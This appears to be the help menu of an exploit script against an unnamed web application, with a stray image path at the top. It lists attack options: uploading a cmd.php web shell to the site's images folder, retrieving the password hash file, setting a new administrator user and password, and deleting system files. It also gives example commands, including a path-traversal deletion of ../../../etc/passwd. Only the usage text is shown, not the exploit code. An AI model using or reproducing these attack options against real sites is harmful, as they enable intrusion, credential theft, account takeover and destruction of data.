 Usage   : $0 [-h host] [-e exploit]
-?      : this menu
-h      : host
-e      : exploit
(1)     : Upload cmd.php in [site]/images/
(2)     : Retreive Password file (hash)
(3)     : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U      : user name
-P      : password
(4)     : Delete a System File
-F      : Path and System File
Examples: $0 -h 127.0.0.1 -e 2
$0 -h 127.0.0.1 -e 3 -U l33t -P l33t
$0 -h 127.0.0.1 -e 4 -F ./index.php
$0 -h 127.0.0.1 -e 4 -F ../../../etc/passwd
$0 -h 127.0.0.1 -e 1